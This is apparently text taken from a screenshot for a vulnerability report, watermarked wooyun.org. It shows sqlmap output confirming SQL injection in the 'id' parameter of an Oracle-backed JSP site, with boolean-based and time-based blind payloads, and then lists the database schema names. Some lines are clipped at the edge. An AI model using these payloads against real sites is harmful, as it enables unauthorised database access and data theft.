 [07:40:54] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=5 AND 4554=4554

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=5 AND 2389=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(102)||CHR(114
||CHR(111),5)
---
[07:40:55] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[07:40:55] [WARNING] schema names are going to be used on Oracle for enumeratio
 as the counterpart to database names on other DBMSes
[07:40:55] [INFO] fetching database (schema) names
[07:40:55] [INFO] fetching number of databases
[07:40:55] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[07:40:55] [INFO] retrieved:
[07:40:55] [WARNING] reflective value(s) found and filtering out
9
[07:40:58] [INFO] retrieved: APPQOSSYS
[07:41:33] [INFO] retrieved: DBSNMP
[07:42:09] [INFO] retrieved: ERP
[07:42:22] [INFO] retrieved: OUTLN
[07:42:43] [INFO] retrieved: SYS
[07:42:56] [INFO] retrieved: SYSMAN
[07:43:18] [INFO] retrieved: SYSTEM
[07:43:41] [INFO] retrieved: WMSYS
[07:44:01] [INFO] retrieved: XDB
www.wooyun.org